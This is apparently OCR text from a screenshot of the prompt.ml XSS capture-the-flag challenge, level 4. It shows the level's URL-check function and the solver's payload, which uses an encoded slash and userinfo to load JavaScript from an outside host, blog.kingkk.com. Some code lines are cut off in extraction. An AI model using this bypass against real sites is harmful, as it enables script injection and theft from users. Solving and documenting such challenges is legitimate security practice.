 prompt.ml/4
搜索
prompt(1) to win
4
Text Viewer
function escape(input) {
// make sure the script belongs to own site
// sample script: http://prompt.ml/js/test.js
if (/^(?:https?:)?\/\/prompt\.ml\//i.test(decodeURIComponent(input))) {
var script = document.createElement('script
script.src = input;
return script.outerHTML;
} else {
return 'Invalid resource.';
}
}
来自 http://sandbox.prompt.ml 的页面说：
/xss/
阻止此页面创建更多对话框
确定
kingkk
http://sandbox.prompt.ml
http://prompt.ml%2f@blog.kingkk.com/kingkktest/1.js
51
HTML source: <script src="http://prompt.ml%2f@blog.kingkk.com/kingkktest/1.j
About